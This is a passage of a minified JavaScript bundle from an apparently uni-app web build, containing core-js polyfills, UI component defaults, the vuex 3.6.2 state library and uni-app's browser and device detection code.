e}},8557:function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").some,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("some",(function(t){return i(o(this),t,arguments.length>1?arguments[1]:void 0)}))},8598:function(t,e,n){"use strict";var r=n("bb80"),i=n("7992"),o=n("1c06"),a=n("338c"),s=n("37ad"),c=n("8f26"),u=Function,l=r([].concat),f=r([].join),d={},h=function(t,e,n){if(!a(d,e)){for(var r=[],i=0;i<e;i++)r[i]="a["+i+"]";d[e]=u("C,a","return new C("+f(r,",")+")")}return d[e](t,n)};t.exports=c?u.bind:function(t){var e=i(this),n=e.prototype,r=s(arguments,1),a=function(){var n=l(r,s(arguments));return this instanceof a?h(e,n.length,n):e.apply(t,n)};return o(n)&&(a.prototype=n),a}},"85c1":function(t,e,n){"use strict";(function(e){var n=function(t){return t&&t.Math===Math&&t};t.exports=n("object"==typeof globalThis&&globalThis)||n("object"==typeof window&&window)||n("object"==typeof self&&self)||n("object"==typeof e&&e)||n("object"==typeof this&&this)||function(){return this}()||Function("return this")()}).call(this,n("0ee4"))},"85e5":function(t,e,n){var r=n("d10a"),i=r({}.toString),o=r("".slice);t.exports=function(t){return o(i(t),8,-1)}},"85f7":function(t,e,n){"use strict";var r=n("ab4a"),i=n("d6b1"),o=n("0b5a");t.exports=function(t,e,n){r?i.f(t,e,o(0,n)):t[e]=n}},"862c":function(t,e,n){"use strict";var r=n("1eb8"),i=TypeError;t.exports=function(t){if(r(t))throw new i("Can't call method on "+t);return t}},"863a":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={backtop:{mode:"circle",icon:"arrow-upward",text:"",duration:100,scrollTop:0,top:400,bottom:100,right:20,zIndex:9,iconStyle:function(){return{color:"#909399",fontSize:"19px"}}}}},"86ca":function(t,e,n){"use strict";var r=n("e78b"),i=Math.abs;t.exports=function(t,e,n,o){var a=+t,s=i(a),c=r(a);if(s<o)return c*function(t){return t+4503599627370496-4503599627370496}(s/o/e)*o*e;var u=(1+e/2220446049250313e-31)*s,l=u-(u-s);return l>n||l!==l?c*(1/0):c*l}},"884b":function(t,e,n){"use strict";var r=n("338c"),i=n("81a9"),o=n("7054"),a=n("8c08"),s=a("toPrimitive"),c=Date.prototype;r(c,s)||i(c,s,o)},8945:function(t,e,n){"use strict";var r=n("ab4a"),i=n("338c"),o=Function.prototype,a=r&&Object.getOwnPropertyDescriptor,s=i(o,"name"),c=s&&"something"===function(){}.name,u=s&&(!r||r&&a(o,"name").configurable);t.exports={EXISTS:s,PROPER:c,CONFIGURABLE:u}},"8a29":function(t,e,n){var r=n("77cd"),i=n("fdca"),o=n("b510"),a=n("3872"),s=n("66ee"),c=a("IE_PROTO"),u=Object,l=u.prototype;t.exports=s?u.getPrototypeOf:function(t){var e=o(t);if(r(e,c))return e[c];var n=e.constructor;return i(n)&&e instanceof n?n.prototype:e instanceof u?l:null}},"8a59":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={avatarGroup:{urls:function(){return[]},maxCount:5,shape:"circle",mode:"scaleToFill",showMore:!0,size:40,keyName:"",gap:.5,extraValue:0}}},"8a8d":function(t,e,n){"use strict";var r=n("8bdb"),i=n("8c4f");r({target:"Object",stat:!0},{setPrototypeOf:i})},"8ae2":function(t,e,n){"use strict";var r=n("bb80"),i=n("af9e"),o=n("474f"),a=n("8e02"),s=n("6aa6"),c=n("ca99"),u=function(){},l=s("Reflect","construct"),f=/^\s*(?:class|function)\b/,d=r(f.exec),h=!f.test(u),p=function(t){if(!o(t))return!1;try{return l(u,[],t),!0}catch(e){return!1}},v=function(t){if(!o(t))return!1;switch(a(t)){case"AsyncFunction":case"GeneratorFunction":case"AsyncGeneratorFunction":return!1}try{return h||!!d(f,c(t))}catch(e){return!0}};v.sham=!0,t.exports=!l||i((function(){var t;return p(p.call)||!p(Object)||!p((function(){t=!0}))||t}))?v:p},"8b27":function(t,e,n){"use strict";var r=n("8945").PROPER,i=n("af9e"),o=n("f072");t.exports=function(t){return i((function(){return!!o[t]()||"​᠎"!=="​᠎"[t]()||r&&o[t].name!==t}))}},"8b3b":function(t,e,n){"use strict";var r=n("9b55");t.exports=function(t,e){return r[t]||(r[t]=e||{})}},"8bdb":function(t,e,n){"use strict";var r=n("85c1"),i=n("1ded").f,o=n("6aca"),a=n("81a9"),s=n("c9b7"),c=n("3d8a"),u=n("8466");t.exports=function(t,e){var n,l,f,d,h,p,v=t.target,g=t.global,m=t.stat;if(l=g?r:m?r[v]||s(v,{}):r[v]&&r[v].prototype,l)for(f in e){if(h=e[f],t.dontCallGetSet?(p=i(l,f),d=p&&p.value):d=l[f],n=u(g?f:v+(m?".":"#")+f,t.forced),!n&&void 0!==d){if(typeof h==typeof d)continue;c(h,d)}(t.sham||d&&d.sham)&&o(h,"sham",!0),a(l,f,h,t)}}},"8c08":function(t,e,n){"use strict";var r=n("85c1"),i=n("8b3b"),o=n("338c"),a=n("d7b4"),s=n("af71"),c=n("4f04"),u=r.Symbol,l=i("wks"),f=c?u["for"]||u:u&&u.withoutSetter||a;t.exports=function(t){return o(l,t)||(l[t]=s&&o(u,t)?u[t]:f("Symbol."+t)),l[t]}},"8c18":function(t,e,n){"use strict";var r=n("7ddb"),i=n("9a51").right,o=r.aTypedArray,a=r.exportTypedArrayMethod;a("reduceRight",(function(t){var e=arguments.length;return i(o(this),t,e,e>1?arguments[1]:void 0)}))},"8c4f":function(t,e,n){"use strict";var r=n("960c"),i=n("1c06"),o=n("862c"),a=n("a048");t.exports=Object.setPrototypeOf||("__proto__"in{}?function(){var t,e=!1,n={};try{t=r(Object.prototype,"__proto__","set"),t(n,[]),e=n instanceof Array}catch(s){}return function(n,r){return o(n),a(r),i(n)?(e?t(n,r):n.__proto__=r,n):n}}():void 0)},"8cb1":function(t,e,n){"use strict";var r=n("6aca"),i=n("7e87"),o=n("417a"),a=Error.captureStackTrace;t.exports=function(t,e,n,s){o&&(a?a(t,e):r(t,"stack",i(n,s)))}},"8d0b":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=function(t,e){(null==e||e>t.length)&&(e=t.length);for(var n=0,r=new Array(e);n<e;n++)r[n]=t[n];return r}},"8d24":function(t,e,n){"use strict";var r=n("29d8");t.exports=/MSIE|Trident/.test(r)},"8dbb":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={image:{src:"",mode:"aspectFill",width:"300",height:"225",shape:"square",radius:0,lazyLoad:!0,showMenuByLongpress:!0,loadingIcon:"photo",errorIcon:"error-circle",showLoading:!0,showError:!0,fade:!0,webp:!1,duration:500,bgColor:"#f3f4f6"}}},"8e02":function(t,e,n){"use strict";var r=n("569b"),i=n("474f"),o=n("ada5"),a=n("8c08"),s=a("toStringTag"),c=Object,u="Arguments"===o(function(){return arguments}());t.exports=r?o:function(t){var e,n,r;return void 0===t?"Undefined":null===t?"Null":"string"==typeof(n=function(t,e){try{return t[e]}catch(n){}}(e=c(t),s))?n:u?o(e):"Object"===(r=o(e))&&i(e.callee)?"Arguments":r}},"8e44":function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={lineProgress:{activeColor:"#19be6b",inactiveColor:"#ececec",percentage:0,showText:!0,height:12}}},"8f26":function(t,e,n){"use strict";var r=n("af9e");t.exports=!r((function(){var t=function(){}.bind();return"function"!=typeof t||t.hasOwnProperty("prototype")}))},"8f59":function(t,e,n){"use strict";(function(e){var n="undefined"!==typeof window?window:"undefined"!==typeof e?e:{},r=n.__VUE_DEVTOOLS_GLOBAL_HOOK__;function i(t,e){if(void 0===e&&(e=[]),null===t||"object"!==typeof t)return t;var n=function(t,e){return t.filter(e)[0]}(e,(function(e){return e.original===t}));if(n)return n.copy;var r=Array.isArray(t)?[]:{};return e.push({original:t,copy:r}),Object.keys(t).forEach((function(n){r[n]=i(t[n],e)})),r}function o(t,e){Object.keys(t).forEach((function(n){return e(t[n],n)}))}function a(t){return null!==t&&"object"===typeof t}var s=function(t,e){this.runtime=e,this._children=Object.create(null),this._rawModule=t;var n=t.state;this.state=("function"===typeof n?n():n)||{}},c={namespaced:{configurable:!0}};c.namespaced.get=function(){return!!this._rawModule.namespaced},s.prototype.addChild=function(t,e){this._children[t]=e},s.prototype.removeChild=function(t){delete this._children[t]},s.prototype.getChild=function(t){return this._children[t]},s.prototype.hasChild=function(t){return t in this._children},s.prototype.update=function(t){this._rawModule.namespaced=t.namespaced,t.actions&&(this._rawModule.actions=t.actions),t.mutations&&(this._rawModule.mutations=t.mutations),t.getters&&(this._rawModule.getters=t.getters)},s.prototype.forEachChild=function(t){o(this._children,t)},s.prototype.forEachGetter=function(t){this._rawModule.getters&&o(this._rawModule.getters,t)},s.prototype.forEachAction=function(t){this._rawModule.actions&&o(this._rawModule.actions,t)},s.prototype.forEachMutation=function(t){this._rawModule.mutations&&o(this._rawModule.mutations,t)},Object.defineProperties(s.prototype,c);var u=function(t){this.register([],t,!1)};u.prototype.get=function(t){return t.reduce((function(t,e){return t.getChild(e)}),this.root)},u.prototype.getNamespace=function(t){var e=this.root;return t.reduce((function(t,n){return e=e.getChild(n),t+(e.namespaced?n+"/":"")}),"")},u.prototype.update=function(t){(function t(e,n,r){0;if(n.update(r),r.modules)for(var i in r.modules){if(!n.getChild(i))return void 0;t(e.concat(i),n.getChild(i),r.modules[i])}})([],this.root,t)},u.prototype.register=function(t,e,n){var r=this;void 0===n&&(n=!0);var i=new s(e,n);if(0===t.length)this.root=i;else{var a=this.get(t.slice(0,-1));a.addChild(t[t.length-1],i)}e.modules&&o(e.modules,(function(e,i){r.register(t.concat(i),e,n)}))},u.prototype.unregister=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1],r=e.getChild(n);r&&r.runtime&&e.removeChild(n)},u.prototype.isRegistered=function(t){var e=this.get(t.slice(0,-1)),n=t[t.length-1];return!!e&&e.hasChild(n)};var l;var f=function(t){var e=this;void 0===t&&(t={}),!l&&"undefined"!==typeof window&&window.Vue&&y(window.Vue);var n=t.plugins;void 0===n&&(n=[]);var i=t.strict;void 0===i&&(i=!1),this._committing=!1,this._actions=Object.create(null),this._actionSubscribers=[],this._mutations=Object.create(null),this._wrappedGetters=Object.create(null),this._modules=new u(t),this._modulesNamespaceMap=Object.create(null),this._subscribers=[],this._watcherVM=new l,this._makeLocalGettersCache=Object.create(null);var o=this,a=this.dispatch,s=this.commit;this.dispatch=function(t,e){return a.call(o,t,e)},this.commit=function(t,e,n){return s.call(o,t,e,n)},this.strict=i;var c=this._modules.root.state;g(this,c,[],this._modules.root),v(this,c),n.forEach((function(t){return t(e)}));var f=void 0!==t.devtools?t.devtools:l.config.devtools;f&&function(t){r&&(t._devtoolHook=r,r.emit("vuex:init",t),r.on("vuex:travel-to-state",(function(e){t.replaceState(e)})),t.subscribe((function(t,e){r.emit("vuex:mutation",t,e)}),{prepend:!0}),t.subscribeAction((function(t,e){r.emit("vuex:action",t,e)}),{prepend:!0}))}(this)},d={state:{configurable:!0}};function h(t,e,n){return e.indexOf(t)<0&&(n&&n.prepend?e.unshift(t):e.push(t)),function(){var n=e.indexOf(t);n>-1&&e.splice(n,1)}}function p(t,e){t._actions=Object.create(null),t._mutations=Object.create(null),t._wrappedGetters=Object.create(null),t._modulesNamespaceMap=Object.create(null);var n=t.state;g(t,n,[],t._modules.root,!0),v(t,n,e)}function v(t,e,n){var r=t._vm;t.getters={},t._makeLocalGettersCache=Object.create(null);var i=t._wrappedGetters,a={};o(i,(function(e,n){a[n]=function(t,e){return function(){return t(e)}}(e,t),Object.defineProperty(t.getters,n,{get:function(){return t._vm[n]},enumerable:!0})}));var s=l.config.silent;l.config.silent=!0,t._vm=new l({data:{$$state:e},computed:a}),l.config.silent=s,t.strict&&function(t){t._vm.$watch((function(){return this._data.$$state}),(function(){0}),{deep:!0,sync:!0})}(t),r&&(n&&t._withCommit((function(){r._data.$$state=null})),l.nextTick((function(){return r.$destroy()})))}function g(t,e,n,r,i){var o=!n.length,a=t._modules.getNamespace(n);if(r.namespaced&&(t._modulesNamespaceMap[a],t._modulesNamespaceMap[a]=r),!o&&!i){var s=m(e,n.slice(0,-1)),c=n[n.length-1];t._withCommit((function(){l.set(s,c,r.state)}))}var u=r.context=function(t,e,n){var r=""===e,i={dispatch:r?t.dispatch:function(n,r,i){var o=b(n,r,i),a=o.payload,s=o.options,c=o.type;return s&&s.root||(c=e+c),t.dispatch(c,a)},commit:r?t.commit:function(n,r,i){var o=b(n,r,i),a=o.payload,s=o.options,c=o.type;s&&s.root||(c=e+c),t.commit(c,a,s)}};return Object.defineProperties(i,{getters:{get:r?function(){return t.getters}:function(){return function(t,e){if(!t._makeLocalGettersCache[e]){var n={},r=e.length;Object.keys(t.getters).forEach((function(i){if(i.slice(0,r)===e){var o=i.slice(r);Object.defineProperty(n,o,{get:function(){return t.getters[i]},enumerable:!0})}})),t._makeLocalGettersCache[e]=n}return t._makeLocalGettersCache[e]}(t,e)}},state:{get:function(){return m(t.state,n)}}}),i}(t,a,n);r.forEachMutation((function(e,n){var r=a+n;(function(t,e,n,r){var i=t._mutations[e]||(t._mutations[e]=[]);i.push((function(e){n.call(t,r.state,e)}))})(t,r,e,u)})),r.forEachAction((function(e,n){var r=e.root?n:a+n,i=e.handler||e;(function(t,e,n,r){var i=t._actions[e]||(t._actions[e]=[]);i.push((function(e){var i=n.call(t,{dispatch:r.dispatch,commit:r.commit,getters:r.getters,state:r.state,rootGetters:t.getters,rootState:t.state},e);return function(t){return t&&"function"===typeof t.then}(i)||(i=Promise.resolve(i)),t._devtoolHook?i.catch((function(e){throw t._devtoolHook.emit("vuex:error",e),e})):i}))})(t,r,i,u)})),r.forEachGetter((function(e,n){var r=a+n;(function(t,e,n,r){if(t._wrappedGetters[e])return void 0;t._wrappedGetters[e]=function(t){return n(r.state,r.getters,t.state,t.getters)}})(t,r,e,u)})),r.forEachChild((function(r,o){g(t,e,n.concat(o),r,i)}))}function m(t,e){return e.reduce((function(t,e){return t[e]}),t)}function b(t,e,n){return a(t)&&t.type&&(n=e,e=t,t=t.type),{type:t,payload:e,options:n}}function y(t){l&&t===l||(l=t,
/*!
 * vuex v3.6.2
 * (c) 2021 Evan You
 * @license MIT
 */
function(t){var e=Number(t.version.split(".")[0]);if(e>=2)t.mixin({beforeCreate:r});else{var n=t.prototype._init;t.prototype._init=function(t){void 0===t&&(t={}),t.init=t.init?[r].concat(t.init):r,n.call(this,t)}}function r(){var t=this.$options;t.store?this.$store="function"===typeof t.store?t.store():t.store:t.parent&&t.parent.$store&&(this.$store=t.parent.$store)}}(l))}d.state.get=function(){return this._vm._data.$$state},d.state.set=function(t){0},f.prototype.commit=function(t,e,n){var r=this,i=b(t,e,n),o=i.type,a=i.payload,s=(i.options,{type:o,payload:a}),c=this._mutations[o];c&&(this._withCommit((function(){c.forEach((function(t){t(a)}))})),this._subscribers.slice().forEach((function(t){return t(s,r.state)})))},f.prototype.dispatch=function(t,e){var n=this,r=b(t,e),i=r.type,o=r.payload,a={type:i,payload:o},s=this._actions[i];if(s){try{this._actionSubscribers.slice().filter((function(t){return t.before})).forEach((function(t){return t.before(a,n.state)}))}catch(u){0}var c=s.length>1?Promise.all(s.map((function(t){return t(o)}))):s[0](o);return new Promise((function(t,e){c.then((function(e){try{n._actionSubscribers.filter((function(t){return t.after})).forEach((function(t){return t.after(a,n.state)}))}catch(u){0}t(e)}),(function(t){try{n._actionSubscribers.filter((function(t){return t.error})).forEach((function(e){return e.error(a,n.state,t)}))}catch(u){0}e(t)}))}))}},f.prototype.subscribe=function(t,e){return h(t,this._subscribers,e)},f.prototype.subscribeAction=function(t,e){var n="function"===typeof t?{before:t}:t;return h(n,this._actionSubscribers,e)},f.prototype.watch=function(t,e,n){var r=this;return this._watcherVM.$watch((function(){return t(r.state,r.getters)}),e,n)},f.prototype.replaceState=function(t){var e=this;this._withCommit((function(){e._vm._data.$$state=t}))},f.prototype.registerModule=function(t,e,n){void 0===n&&(n={}),"string"===typeof t&&(t=[t]),this._modules.register(t,e),g(this,this.state,t,this._modules.get(t),n.preserveState),v(this,this.state)},f.prototype.unregisterModule=function(t){var e=this;"string"===typeof t&&(t=[t]),this._modules.unregister(t),this._withCommit((function(){var n=m(e.state,t.slice(0,-1));l.delete(n,t[t.length-1])})),p(this)},f.prototype.hasModule=function(t){return"string"===typeof t&&(t=[t]),this._modules.isRegistered(t)},f.prototype[[104,111,116,85,112,100,97,116,101].map((function(t){return String.fromCharCode(t)})).join("")]=function(t){this._modules.update(t),p(this,!0)},f.prototype._withCommit=function(t){var e=this._committing;this._committing=!0,t(),this._committing=e},Object.defineProperties(f.prototype,d);var w=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=this.$store.state,n=this.$store.getters;if(t){var r=A(this.$store,"mapState",t);if(!r)return;e=r.context.state,n=r.context.getters}return"function"===typeof i?i.call(this,e,n):e[i]},n[r].vuex=!0})),n})),_=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.commit;if(t){var o=A(this.$store,"mapMutations",t);if(!o)return;r=o.context.commit}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n})),x=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;i=t+i,n[r]=function(){if(!t||A(this.$store,"mapGetters",t))return this.$store.getters[i]},n[r].vuex=!0})),n})),S=C((function(t,e){var n={};return k(e).forEach((function(e){var r=e.key,i=e.val;n[r]=function(){var e=[],n=arguments.length;while(n--)e[n]=arguments[n];var r=this.$store.dispatch;if(t){var o=A(this.$store,"mapActions",t);if(!o)return;r=o.context.dispatch}return"function"===typeof i?i.apply(this,[r].concat(e)):r.apply(this.$store,[i].concat(e))}})),n}));function k(t){return function(t){return Array.isArray(t)||a(t)}(t)?Array.isArray(t)?t.map((function(t){return{key:t,val:t}})):Object.keys(t).map((function(e){return{key:e,val:t[e]}})):[]}function C(t){return function(e,n){return"string"!==typeof e?(n=e,e=""):"/"!==e.charAt(e.length-1)&&(e+="/"),t(e,n)}}function A(t,e,n){var r=t._modulesNamespaceMap[n];return r}function O(t,e,n){var r=n?t.groupCollapsed:t.group;try{r.call(t,e)}catch(i){t.log(e)}}function T(t){try{t.groupEnd()}catch(e){t.log("—— log end ——")}}function E(){var t=new Date;return" @ "+j(t.getHours(),2)+":"+j(t.getMinutes(),2)+":"+j(t.getSeconds(),2)+"."+j(t.getMilliseconds(),3)}function j(t,e){return function(t,e){return new Array(e+1).join(t)}("0",e-t.toString().length)+t}var P={Store:f,install:y,version:"3.6.2",mapState:w,mapMutations:_,mapGetters:x,mapActions:S,createNamespacedHelpers:function(t){return{mapState:w.bind(null,t),mapGetters:x.bind(null,t),mapMutations:_.bind(null,t),mapActions:S.bind(null,t)}},createLogger:function(t){void 0===t&&(t={});var e=t.collapsed;void 0===e&&(e=!0);var n=t.filter;void 0===n&&(n=function(t,e,n){return!0});var r=t.transformer;void 0===r&&(r=function(t){return t});var o=t.mutationTransformer;void 0===o&&(o=function(t){return t});var a=t.actionFilter;void 0===a&&(a=function(t,e){return!0});var s=t.actionTransformer;void 0===s&&(s=function(t){return t});var c=t.logMutations;void 0===c&&(c=!0);var u=t.logActions;void 0===u&&(u=!0);var l=t.logger;return void 0===l&&(l=console),function(t){var f=i(t.state);"undefined"!==typeof l&&(c&&t.subscribe((function(t,a){var s=i(a);if(n(t,f,s)){var c=E(),u=o(t),d="mutation "+t.type+c;O(l,d,e),l.log("%c prev state","color: #9E9E9E; font-weight: bold",r(f)),l.log("%c mutation","color: #03A9F4; font-weight: bold",u),l.log("%c next state","color: #4CAF50; font-weight: bold",r(s)),T(l)}f=s})),u&&t.subscribeAction((function(t,n){if(a(t,n)){var r=E(),i=s(t),o="action "+t.type+r;O(l,o,e),l.log("%c action","color: #03A9F4; font-weight: bold",i),T(l)}})))}}};t.exports=P}).call(this,n("0ee4"))},"8f71":function(t,e,n){"use strict";var r=n("8bdb"),i=n("4d16").filter,o=n("a554"),a=o("filter");r({target:"Array",proto:!0,forced:!a},{filter:function(t){return i(this,t,arguments.length>1?arguments[1]:void 0)}})},"8fa1":function(t,e,n){var r=n("d10a"),i=0,o=Math.random(),a=r(1..toString);t.exports=function(t){return"Symbol("+(void 0===t?"":t)+")_"+a(++i+o,36)}},"8ff5":function(t,e,n){"use strict";var r=n("7ddb"),i=n("4d16").filter,o=n("4379"),a=r.aTypedArray,s=r.exportTypedArrayMethod;s("filter",(function(t){var e=i(a(this),t,arguments.length>1?arguments[1]:void 0);return o(this,e)}))},9105:function(t,e,n){var r=n("56c8"),i=n("da1d");t.exports=Object.keys||function(t){return r(t,i)}},"911a":function(t,e,n){"use strict";t.exports=Object.is||function(t,e){return t===e?0!==t||1/t===1/e:t!==t&&e!==e}},9242:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("e062"),n("64aa");var r={calendar:{title:"日期选择",showTitle:!0,showSubtitle:!0,mode:"single",startText:"开始",endText:"结束",customList:function(){return[]},color:"#3c9cff",minDate:0,maxDate:0,defaultDate:null,maxCount:Number.MAX_SAFE_INTEGER,rowHeight:56,formatter:null,showLunar:!1,showMark:!0,confirmText:"确定",confirmDisabledText:"确定",show:!1,closeOnClickOverlay:!1,readonly:!1,showConfirm:!0,maxRange:Number.MAX_SAFE_INTEGER,rangePrompt:"",showRangePrompt:!0,allowSameDay:!1,round:0,monthNum:3}};e.default=r},9246:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={grid:{col:3,border:!1,align:"left"}}},"926e":function(t,e,n){"use strict";var r=n("8bdb"),i=n("af9e"),o=n("1099"),a=n("c337"),s=n("1d57"),c=i((function(){a(1)}));r({target:"Object",stat:!0,forced:c,sham:!s},{getPrototypeOf:function(t){return a(o(t))}})},"92b3":function(t,e){t.exports=function(t,e){return{enumerable:!(1&t),configurable:!(2&t),writable:!(4&t),value:e}}},9320:function(t,e,n){"use strict";var r=n("4c77").IteratorPrototype,i=n("849d"),o=n("92b3"),a=n("ebe8"),s=n("d459"),c=function(){return this};t.exports=function(t,e,n,u){var l=e+" Iterator";return t.prototype=i(r,{next:o(+!u,n)}),a(t,l,!1,!0),s[l]=c,t}},9337:function(t,e,n){(function(t){var r=n("bdbb").default;n("6a54"),n("01a2"),n("e39c"),n("bf0f"),n("4e9b"),n("114e"),n("c240"),n("5ef2"),n("23f4"),n("7d2f"),n("5c47"),n("9c4e"),n("ab80"),n("0506"),n("e838"),n("2c10"),n("a1c1"),n("0c26"),n("e966"),n("c223"),n("dc8a"),n("2797"),n("aa9c"),n("8f71"),n("fd3c"),n("dd2b"),n("64aa"),n("de6c"),n("7a76"),n("c9b5"),n("4626"),n("22b6"),n("80e3"),n("4db2"),n("f7a5"),n("18f7"),n("9db6"),n("aa77"),n("d4b5"),n("473f"),n("15d1"),n("d5c6"),n("5a56"),n("f074"),n("4100"),n("08eb"),n("844d"),n("9a2c"),n("a644"),n("a03a"),n("3efd"),n("3872e"),n("926e"),n("8a8d"),n("dc69"),n("9480"),n("4d8f"),n("7b97"),n("668a"),n("c5b7"),n("8ff5"),n("2378"),n("641a"),n("64e0"),n("cce3"),n("efba"),n("d009"),n("bd7d"),n("7edd"),n("d798"),n("f547"),n("5e54"),n("b60a"),n("8c18"),n("12973"),n("f991"),n("198e"),n("8557"),n("63b1"),n("1954"),n("1cf1"),n("5ac7"),n("af8f"),n("c976"),n("dfcf"),n("bd06"),n("dc89"),n("2425"),n("6a88"),n("7996"),n("6be7"),n("45da"),function(i,o){"object"===r(e)&&"object"===r(t)?t.exports=o(n("d3b4"),n("9b8e"),n("bcdb")):n("2c6b")([,,],o)}("undefined"!==typeof self&&self,(function(t,e,n){return function(t){var e={};function n(r){if(e[r])return e[r].exports;var i=e[r]={i:r,l:!1,exports:{}};return t[r].call(i.exports,i,i.exports,n),i.l=!0,i.exports}return n.m=t,n.c=e,n.d=function(t,e,r){n.o(t,e)||Object.defineProperty(t,e,{enumerable:!0,get:r})},n.r=function(t){"undefined"!==typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})},n.t=function(t,e){if(1&e&&(t=n(t)),8&e)return t;if(4&e&&"object"===r(t)&&t&&t.__esModule)return t;var i=Object.create(null);if(n.r(i),Object.defineProperty(i,"default",{enumerable:!0,value:t}),2&e&&"string"!=typeof t)for(var o in t)n.d(i,o,function(e){return t[e]}.bind(null,o));return i},n.n=function(t){var e=t&&t.__esModule?function(){return t["default"]}:function(){return t};return n.d(e,"a",e),e},n.o=function(t,e){return Object.prototype.hasOwnProperty.call(t,e)},n.p="",n(n.s="393d")}({"0071":function(t,e,n){"use strict";n.d(e,"a",(function(){return o}));var r=n("340d"),i=n("71a4");function o(t){var e={};for(var n in t){var o=t[n];Object(r["k"])(o)&&(e[n]=Object(i["a"])(o),delete t[n])}return e}},"0126":function(t,e,n){"use strict";n.r(e),n.d(e,"getLaunchOptionsSync",(function(){return i})),n.d(e,"getEnterOptionsSync",(function(){return o}));var r=n("3d1e");function i(){return Object(r["e"])()}function o(){return Object(r["d"])()}},"01aa":function(t,e,n){"use strict";var r=n("e32e"),i=n.n(r);i.a},"01fd":function(t,e,n){"use strict";n.r(e),n.d(e,"getTheme",(function(){return i})),n.d(e,"getBrowserInfo",(function(){return d}));var r=n("340d");function i(){if(!0!==__uniConfig.darkmode)return Object(r["m"])(__uniConfig.darkmode)?__uniConfig.darkmode:"light";try{return window.matchMedia("(prefers-color-scheme: light)").matches?"light":"dark"}catch(t){return"light"}}var o=navigator.userAgent,a=/android/i.test(o),s=/iphone|ipad|ipod/i.test(o),c=o.match(/Windows NT ([\d|\d.\d]*)/i),u=/Macintosh|Mac/i.test(o),l=/Linux|X11/i.test(o),f=u&&navigator.maxTouchPoints>0;function d(){var t,e,n,r=navigator.language,d="phone";if(s){t="iOS";var h=o.match(/OS\s([\w_]+)\slike/);h&&(e=h[1].replace(/_/g,"."));var p=o.match(/\(([a-zA-Z]+);/);p&&(n=p[1])}else if(a){t="Android";var v=o.match(/Android[\s/]([\w\.]+)[;\s]/);v&&(e=v[1]);for(var g=o.match(/\((.+?)\)/),m=g?g[1].split(";"):o.split(" "),b=[/\bAndroid\b/i,/\bLinux\b/i,/\bU\b/i,/^\s?[a-z][a-z]$/i,/^\s?[a-z][a-z]-[a-z][a-z]$/i,/\bwv\b/i,/\/[\d\.,]+$/,/^\s?[\d\.,]+$/,/\bBrowser\b/i,/\bMobile\b/i],y=0;y<m.length;y++){var w=m[y];if(w.indexOf("Build")>0){n=w.split("Build")[0].trim();break}for(var _=void 0,x=0;x<b.length;x++)if(b[x].test(w)){_=!0;break}if(!_){n=w.trim();break}}}else if(f){if(n="iPad",t="iOS",e="function"===typeof window.BigInt?"14.0":"13.0",14===parseInt(e)){var S=o.match(/Version\/(\S*)\b/);S&&(e=S[1])}d="pad"}else if(c||u||l){n="PC",t="PC",d="pc";var k=o.match(/\((.+?)\)/)[1];if(c){switch(t="Windows",e="",c[1]){case"5.1":e="XP";break;case"6.0":e="Vista";break;case"6.1":e="7";break;case"6.2":e="8";break;case"6.3":e="8.1";break;case"10.0":e="10";break}var C=k.match(/[Win|WOW]([\d]+)/);C&&(e+=" x".concat(C[1]))}else u?(t="macOS",e=k.match(/Mac OS X (.+)/)||"",e&&(e=e[1].replace(/_/g,"."),-1!==e.indexOf(";")&&(e=e.split(";")[0]))):l&&(t="Linux",e=k.match(/Linux (.*)/)||"",e&&(e=e[1],-1!==e.indexOf(";")&&(e=e.split(";")[0])))}else t="Other",e="0",d="unknown";var A="".concat(t," ").concat(e),O=t.toLocaleLowerCase(),T="",E=String(function(){var t=navigator.userAgent,e=t.indexOf("compatible")>-1&&t.indexOf("MSIE")>-1,n=t.indexOf("Edge")>-1&&!e,r=t.indexOf("Trident")>-1&&t.indexOf("rv:11.0")>-1;if(e){var i=new RegExp("MSIE (\\d+\\.\\d+);");i.test(t);var o=parseFloat(RegExp.$1);return o>6?o:6}return n?-1:r?11:-1}());if("-1"!==E)T="IE";else for(var j=["Version","Firefox","Chrome","Edge{0,1}"],P=["Safari","Firefox","Chrome","Edge"],M=0;M<j.length;M++){var I=j[M],L=new RegExp("(".concat(I,")/(\\S*)\\b"));L.test(o)&&(T=P[M],E=o.match(L)[2])}var B,R="undefined"===typeof window.screen.orientation?window.orientation:window.screen.orientation.angle;return B=90===Math.abs(R)?"landscape":"portrait",{deviceBrand:void 0,brand:void 0,deviceModel:n,deviceOrientation:B,model:n,system:A,platform:O,browserName:T.toLocaleLowerCase(),browserVersion:E,language:r,deviceType:d,ua:o,osname:t,osversion:e,theme:i()}}},"02fa":function(t,e){},"0372":function(t,e,n){"use strict";n.d(e,"b",(function(){return g})),n.d(e,"g",(function(){return m})),n.d(e,"c",(function(){return b})),n.d(e,"a",(function(){return y})),n.d(e,"d",(function(){return w})),n.d(e,"e",(function(){return A})),n.d(e,"f",(function(){return O}));var r=n("8c7c"),i=n("340d"),o=n("c80c"),a=n("0a80"),s=n("c14b"),c=n("0dbd"),u=n("1da9"),l=n("4ef5");function f(t,e,n){return e in t?Object.defineProperty(t,e,{value:n,enumerable:!0,configurable:!0,writable:!0}):t[e]=n,t}var d,h,p={};function v(){if(C()){var 